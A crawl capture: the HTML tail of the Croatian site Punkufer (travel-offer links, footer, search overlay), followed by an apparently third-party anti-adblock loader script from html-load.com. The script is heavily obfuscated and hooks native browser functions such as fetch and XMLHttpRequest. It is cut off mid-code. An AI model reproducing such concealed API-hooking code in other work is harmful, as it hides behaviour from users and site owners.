                        <picture><source srcset="https://image.dnevnik.hr/media/images/600x446/Jun2022/62326915.jpg" media="(max-width: 600px)"><source srcset="https://image.dnevnik.hr/media/images/320x232/Jun2022/62326915.jpg" media="(max-width: 1024px)"><img src="https://image.dnevnik.hr/media/images/320x233/Jun2022/62326915.jpg" alt="Pag" loading="lazy" ></picture>
                    </div>
                </div>
            </a>
            <div class="title-holder">
                <a class="label" href="/clanak/odabrano/crno-jaje-odmor-na-pagu---729445.html">Idemo na more!</a>
                <a data-upscore-url class="image" href="/clanak/odabrano/crno-jaje-odmor-na-pagu---729445.html">
                    <h3 data-upscore-title  class="article-title">Ljetovanje na Jadranu: Ponuda za odmor na prekrasnom Pagu</h3>
                </a>
            </div>
            
                    </div>
                <div data-upscore-object-id="729141" class="article-block g3 a3 photo-tag" data-content-id="article:729141" >
                        <a data-upscore-url class="image" href="/clanak/odabrano/all-inclusive-family-odmor-na-otoku-hvaru---729141.html">
                                <div class="media-holder">
                    <div class="img-holder">
                        <picture><source srcset="https://image.dnevnik.hr/media/images/600x446/Jun2022/62325873-hotel-hvar.jpg" media="(max-width: 600px)"><source srcset="https://image.dnevnik.hr/media/images/320x232/Jun2022/62325873-hotel-hvar.jpg" media="(max-width: 1024px)"><img src="https://image.dnevnik.hr/media/images/320x233/Jun2022/62325873-hotel-hvar.jpg" alt="Hotel Hvar" loading="lazy" ></picture>
                    </div>
                </div>
            </a>
            <div class="title-holder">
                <a class="label" href="/clanak/odabrano/all-inclusive-family-odmor-na-otoku-hvaru---729141.html">Iskoristite priliku</a>
                <a data-upscore-url class="image" href="/clanak/odabrano/all-inclusive-family-odmor-na-otoku-hvaru---729141.html">
                    <h3 data-upscore-title  class="article-title">Ponuda za savršeni odmor na otoku Hvaru u koju je uključeno sve što vam treba</h3>
                </a>
            </div>
            
                    </div>
                <div data-upscore-object-id="721499" class="article-block g3 a3 photo-tag" data-content-id="article:721499" >
                        <a data-upscore-url class="image" href="/clanak/odabrano/najbolje-lipanjske-ponude-za-pocetak-ljetne-sezone---721499.html">
                                <div class="media-holder">
                    <div class="img-holder">
                        <picture><source srcset="https://image.dnevnik.hr/media/images/600x446/Apr2022/62295382-odmor-u-lipnju.jpg" media="(max-width: 600px)"><source srcset="https://image.dnevnik.hr/media/images/320x232/Apr2022/62295382-odmor-u-lipnju.jpg" media="(max-width: 1024px)"><img src="https://image.dnevnik.hr/media/images/320x233/Apr2022/62295382-odmor-u-lipnju.jpg" alt="Odmor u lipnju" loading="lazy" ></picture>
                    </div>
                </div>
            </a>
            <div class="title-holder">
                <a class="label" href="/clanak/odabrano/najbolje-lipanjske-ponude-za-pocetak-ljetne-sezone---721499.html">Jadran bez gužvi</a>
                <a data-upscore-url class="image" href="/clanak/odabrano/najbolje-lipanjske-ponude-za-pocetak-ljetne-sezone---721499.html">
                    <h3 data-upscore-title  class="article-title">Odmor u lipnju? Dobra ideja jer se cijene spuštaju, zato istražite ove ponude</h3>
                </a>
            </div>
            
                    </div>
    </div>





<div id="footer" class="site-footer">

	<footer class="container">

		<ul class="logotypes" data-ga4="footer-portal-icons">
			<li class="pk_nova"><a href="https://novatv.dnevnik.hr/"></a></li>
			<li class="pk_dnevnik"><a href="https://dnevnik.hr/"></a></li>
			<li class="pk_zadovoljna"><a href="https://zadovoljna.dnevnik.hr/"></a></li>
			<li class="pk_gol"><a href="https://gol.dnevnik.hr/"></a></li>
			<li class="pk_showbuzz"><a href="https://showbuzz.dnevnik.hr/"></a></li>
			<li class="pk_zimo"><a href="https://zimo.dnevnik.hr/"></a></li>
			<li class="pk_kz"><a href="https://krenizdravo.dnevnik.hr/"></a></li>
		</ul>

		<div class="social" data-ga4="social-footer">
			<div>
				<a target="_blank" href="https://www.facebook.com/punkufer.hr/" class="social__link">
					<i class="icon-facebook-official"></i>
				</a>
			</div>
			<div>
				<a target="_blank" href="https://www.instagram.com/punkuferhr/?hl=hr"
					class="social__link">
					<i class="icon-instagram"></i>
				</a>
			</div>
		</div>

		<a class="nt-mngr" href="https://dnevnik.hr/postavke/obavijesti">
			<svg xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 0 24 24" width="24">
				<path d="M12 22c1.1 0 2-.9 2-2h-4c0 1.1.89 2 2 2zm6-6v-5c0-3.07-1.64-5.64-4.5-6.32V4c0-.83-.67-1.5-1.5-1.5s-1.5.67-1.5 1.5v.68C7.63 5.36 6 7.92 6 11v5l-2 2v1h16v-1l-2-2z"
					fill="#939292" /></svg>
			Upravljaj obavijestima
		</a>

		<div class="social-cp">
			<span>&copy; Punkufer</span>
		</div>

		<ul class="other_links" data-ga4="navigation-footer">
			<li><a href="/stranica/impressum">Impressum</a></li>
			<li><a href="/stranica/marketing">Marketing</a></li>
			<li><a href="//novatv.dnevnik.hr/stranica/uvjeti-koristenja/" target="_blank">Uvjeti
					korištenja</a></li>
			<li><a href="//novatv.dnevnik.hr/stranica/politika-zastite-privatnosti/" target="_blank">Zaštita
					privatnosti</a></li>
			<li class="pk_last-item"><a href="//novatv.dnevnik.hr/stranica/politika-o-kolacicima/"
					target="_blank">Politika o kolačićima</a></li>
		</ul>

	</footer>

</div>

<div class="search-holder hidden">
	<div class="container m-container">
		<h4 class="search-count"></h4>
		<div class="search-results grid-container-temp grid-4-temp">
			<article class="article-block g3 a3">
				<a href="#">
					<div class="media-holder">
						<div class="img-holder">
							<img alt="404image" class="picture"
								src="/static/hr/cms/punkufer_2019/img/search404_punkufer2019.jpg"
								alt="" />
						</div>
						<div class="title-holder">
							<span class="section label"></span>
							<h3 class="title article-title"></h3>
							<span class="have_flags"></span>
						</div>
						<span class="media-icon"></span>
					</div>
				</a>
			</article>
		</div>
	</div>
	<div class="loader">
		<span class="dot dot_1"></span>
		<span class="dot dot_2"></span>
		<span class="dot dot_3"></span>
		<span class="dot dot_4"></span>
	</div>
</div>


<div class="nt-allow-holder">
	<div class="nt-allow"></div>
	<span class="close" id="nt-close-1">
		<?xml version="1.0" encoding="UTF-8" standalone="no"?>
		<svg width="35px" height="35px" viewBox="0 0 35 35" version="1.1" xmlns="http://www.w3.org/2000/svg"
			xmlns:xlink="http://www.w3.org/1999/xlink">
			<defs></defs>
			<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"
				transform="translate(-1441.000000, -83.000000)" stroke-linecap="round">
				<g transform="translate(1436.000000, 78.000000)" stroke="#fff">
					<g id="Group" transform="translate(9.000000, 9.000000)">
						<path d="M0,0 L27,27" id="nt-close-2" stroke-width="6.2214075"></path>
						<path d="M0,0 L27,27" id="nt-close-3" stroke-width="6.2214075"
							transform="translate(13.500000, 13.500000) scale(-1, 1) translate(-13.500000, -13.500000) ">
						</path>
					</g>
				</g>
			</g>
		</svg>
	</span>
</div>



<script type="text/javascript">
	{
		
		//$('.start-anim').on('click', function () {
		//	$('.nt-allow-holder').addClass('animate').removeClass('animateOut');
		//});
		//$('.end-anim').on('click', function () {
		//	$('.nt-allow-holder').addClass('animateOut');
		//});
	}

	$(".search-button").on("click", function () {
		$(".header").addClass("search-visible");
		$("body").addClass("search-open");
	});

	$(".close-button").on("click", function () {
		$(".header").removeClass("search-visible");
		$("body").removeClass("search-open");
	});

	$(".header__nav-trigger").on("click", function () {
		$(".header").toggleClass("mobile-visible");
		$("body").toggleClass("nav-active");
	});
</script>

<div class="banner-holder floater" data-label="floater" itemscope itemtype="http://schema.org/WPAdBlock">
   <div class="banner-inner-holder">
     <!-- DFP: floater (/18087324/PUNKUFER_DESK/punkufer_desk_float) -->
<div class="banner-inner" id="punkufer_desk_float"></div>

   </div>
</div>
</div></div>
        </div>


<div id="modal-wrapper" class="hidden">
    <div class="modal-video">
        <span data-click-event="ntlib.modal.close"><img alt="close" title="close" src="/static/hr/cms/punkufer_2019/img/close-white.svg"/> </span>
        <div class="modal-body">
        </div>
    </div>
</div>


<div id="regprofLoadingModal" class="regprof-modal">
    <div class="regprof-modal-content">
        <div class="regprof-spinner">
                <div class="regprof-bounce1"></div>
                <div class="regprof-bounce2"></div>
                <div class="regprof-bounce3"></div>
            </div>
        <p class="regprof-text">
            <span class="regprof-t1"></span>
            <span class="regprof-t2"></span>
        </p>
    </div>
</div>



        
            </body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://html-load.com/loader.min.js
body_size: 27883
content:
// 
!function(){function a0B(e,t){const n=a0n();return(a0B=function(e,t){return n[e-=359]})(e,t)}function a0n(){const e=["parentNode","getElementsByTagName","HTMLMediaElement","close-error-report","url","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","History","source","string-api","X-Length","ghi","ar-v1","YmphM3prZnZxbHRndTVzdzY3OG4=","document.classList.contains","tag","Window_decodeURIComponent","lastIndexOf","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","def","constructor","parentElement","brave","consents","edge","picrew.me","fetchLater","URL","children","elementFromPoint","cmVzZXJ2ZWQx","getDeviceInfo","unknown","insertAfter","reject","outerHeight","mailto:","Invalid protect url: ","cookie","getElementsByClassName","/view","length","https://","attributionSrc","Failed to execute packing script","&url=","wp-data","TopLevelCss","domain switched","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","action","location","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","Window","scrollWidth","test","Number","TkduRThhX3kuRmpZTz00dzNdcDc=","HTMLIFrameElement","isSafari","UserAgent","charCodeAt","top","language","Failed to fetch script: ","trim","https://report.error-report.com/modal?eventId=&error=","getBoundingClientRect","getPropertyValue","right","alert","PerformanceEntry","CSSStyleDeclaration.set/get/removeProperty","contentWindow","encodedBodySize","find","postMessage","OWptYW53eXF4MHM1NHp1dG82aA==","HTMLImageElement","performance","parent","MessageEvent","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","overflow","Failed to load website due to adblock: ","Clean.io Inc.","child-0","src","Node_insertBefore","token=","firefox","data:","PTZhMEc+UE9vMzdudj94JjFgXTJ0","output","data-resource","string","race","ing","try-catch","toPrimitive","link","ariaLabel","fetchScript error(script malformed), url: ","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","width","setTimeout","responseURL","insertAdjacentElement","/resources/","listenerId","innerHeight","href","outerHTML","scribd.com","script not executed(inline)","str","loading","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","data","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","inventory_name","RegExp","search","set","document.hidden","exec","abc","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","pubkey","googletag","decodeURI","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","), url: ","some","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","nthChildOf","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","replaceSync","resources://","intersectionRect","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","HTMLStyleElement","match","element-attributes","isInAdIframe","Invalid protect url prefix: ","_isTcfNeeded","removeAttribute","reserved2Output","DocumentFragment","parseFloat","div#contents","toString","json","endsWith","baseURI","value","rel","startsWith","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","keys","370492BzzjYX","Zm1qeA==","52920NsEnmr",", StatusCode: [","adshieldAvgRTT","getElementById","EventTarget","Url","srcset","edg/","c204ZmtocndhOTR5MGV1cGoybnEx","trident","data-src","insertAdjacentHTML","replaceChild","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","&domain=","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","Date.now is not a function","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","protocol","addEventListener","delete","reload","boundingClientRect","cachedResultIsInAdIframe","_as_req","cWJ1dw==","wrong googletag.pubads()","XMLHttpRequest","as_domain","head","https:","combo","adshield","promise tainted","sdkVersion","fxios/","sping","crios","copyScriptElement","Script","entries","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","Failed to get key from: ","statusText","last_bfa_at","aXRoYw==","Error","isNaN","Window_fetch","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","classList","document.head.appendChild, removeChild, childNodes","add","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","HTMLScriptElement","aXJycg==","floor","Element","left","Event","https://report.error-report.com/modal?","Failed to decode protect-url: url is empty","[native code]","em5iZw==","204860MSXjAJ","728px","clearInterval","DOMParser","warn","sendBeacon","document","cssText","5856968eEfJSV","a24xZWhvNmZqYnI0MHB4YzlpMnE=","resources-v2://","target","min","&title=","cmVzZXJ2ZWQySW5wdXQ=","check","fetch","currentScript","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","domain switch: no src attribute","createElement","number","appendScriptElementAsync","b3V0cHV0","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","isFirefox","headers","profile","CrOS","max","Date","whale","ybar","Yml4cXJod245emptNTRvMTJmZTBz","setProperty","recovery","ZmthZA==","Object","opt/","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","__tcfapi not found within timeout","__sa_","reserved2Input","get-computed-style","onreadystatechange","script","as_loader_version","HTMLVideoElement","Element_attributes","39qaJXDk","loader","getAttributeNames","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","/resources/v2/","host","ZGdnbg==","a2Zwdg==","response","cmVzZXJ2ZWQxT3V0cHV0","Function","blob:","addModule","dmtkcw==","JSON","Chrome/","&message=","eval","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","idx","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","text/css","childNodes","scrollHeight","char must be length 1","message","readyState","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","__gpp not found within timeout","visualViewport","(function(){","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","AdShield API cmd","port","pathname","calculatorsoup.com","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","base64 failed","sleipnir/","SharedStorageWorklet","opr","cmVzZXJ2ZWQy","dispatchEvent","JlhEX1FPaE1ybHRwUjFjNHpHClk=","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","c3ZtbQ==","div#contents > span#ads","URLSearchParams","tel:","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","body","hash","adshield-api","charset","name","prod","AdShield API","5JRQCoW","replaceScriptElementAsync","samsungbrowser","attributes","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","CSSStyleSheet","innerWidth","HTMLFormElement","evaluate","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","getComputedStyle","eventName","naver","edgios","getEntriesByType","as_window_id","toLowerCase","Document","Loader aborted: ","img","encodeURI","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","resource","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","writeln","cadmus script blocked","nextSibling","debug",".js","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","scrollX,Y","server","alt","eWJmcQ==","return this","configIndex",", body: ","childElementCount","setIsTcfNeeded","width not removed","bottom","signalStatus",'{"apply-ratio":1,"',"b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","document.querySelectorAll","Map","as_modal_loaded","XMLHttpRequest.onreadystatechange","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","iframe","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","stopPropagation","responseXML","(E2) Invalid protect url: ","bmxvYw==","hostname","filter","stylesheet","navigator","isSamsungBrowser","Click","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","Firefox/","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","object","ar-yahoo-v1","ddg/","7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==","&is_brave=","parse","tagName","requestIdleCallback","AdShield API cmd.push","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","/script/","<html></html>","http","findIndex",'":[{"id":"',"userAgent","getTime","forEach","PerformanceResourceTiming","atob","as-extra","jkl","reserved1Output","encodeURIComponent","flatMap",". Phase: ","IFrame","Version/","innerHTML","Headers","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","send","input","status code: ","getItem","replace","getOwnPropertyDescriptor","v7.5.120","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","write","hostage","append","setInterval","d2VneWpwenV4MzhxMmE5dm1pZm90","httpEquiv","Css","Cf-Ray","get","function a0v(F,v){const h=a0F();return a0v=function(L,H){L=L-0x85;let E=h[L];return E;},a0v(F,v);}function a0F(){const y=['length','includes','removeEventListener','99DdfTHL','message','426867skijjn','926090UmJmXE','5618020JaGBio','forEach','delete','9152640ERdRZO','get','c3RyaW5n','setTimeout','handleEvent','eval','requestIdleCallback','399064oRTnwg','168YhZGAx','test','requestAnimationFrame','error','call','set','addEventListener','filter','load','61678oqLYfA','setInterval','ZnVuY3Rpb24','prototype','click','3732384LyVUeN','27bKBjKK','slice'];a0F=function(){return y;};return a0F();}(function(F,v){const i=a0v,h=F();while(!![]){try{const L=-parseInt(i(0x94))/0x1+parseInt(i(0x9e))/0x2*(parseInt(i(0x86))/0x3)+-parseInt(i(0xa3))/0x4+parseInt(i(0x89))/0x5+parseInt(i(0x8d))/0x6+parseInt(i(0x88))/0x7*(parseInt(i(0x95))/0x8)+-parseInt(i(0xa4))/0x9*(parseInt(i(0x8a))/0xa);if(L===v)break;else h['push'](h['shift']());}catch(H){h['push'](h['shift']());}}}(a0F,0xf2094),((()=>{const G=a0v,F=(E,B)=>typeof E===B,v=atob(G(0xa0)),h=atob(G(0x8f));if(!F(h,h))return;{const E=RegExp[G(0xa1)][G(0x96)];RegExp[G(0xa1)][G(0x96)]=function(B){const g=G;return 